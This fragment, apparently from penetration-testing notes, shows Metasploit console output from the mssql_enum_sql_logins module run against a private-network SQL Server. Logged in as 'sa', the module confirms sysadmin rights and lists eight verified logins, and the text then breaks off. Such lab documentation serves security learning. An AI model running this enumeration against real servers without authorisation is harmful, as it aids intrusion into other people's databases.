 msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > exploit
[*] Running module against 192.168.3.130
[*] 192.168.3.130:1433 - Attempting to connect to the database server at 192.168.3.130:1433 as sa...
[+] 192.168.3.130:1433 - Connected.
[*] 192.168.3.130:1433 - Checking if sa has the sysadmin role...
[+] 192.168.3.130:1433 - sa is a sysadmin.
[*] 192.168.3.130:1433 - Setup to fuzz 300 SQL Server logins.
[*] 192.168.3.130:1433 - Enumerating logins...
[+] 192.168.3.130:1433 - 31 initial SQL Server logins were found.
[*] 192.168.3.130:1433 - Verifying the SQL Server logins...
[+] 192.168.3.130:1433 - 8 SQL Server logins were verified:
[*] 192.168.3.130:1433 -  - ##MS_PolicyEventProcessingLogin##
[*] 192.168.3.130:1433 -  - ##MS_PolicyTsqlExecutionLogin##
[*] 192.168.3.130:1433 -  - IIS70-CN\Administrator
[*] 192.168.3.130:1433 -  - NT AUTHORITY\SYSTEM
[*] 192.168.3.130:1433 -  - NT SERVICE\MSSQLSERVER
[*] 192.168.3.130:1433 -  - NT SERVICE\SQLSERVERAGENT
[*] 192.168.3.130:1433 -  - kaeiy
[*] 192.168.3.130:1433 -  - sa
[*] Auxiliary module execution completed
LINUX
the more you are able to h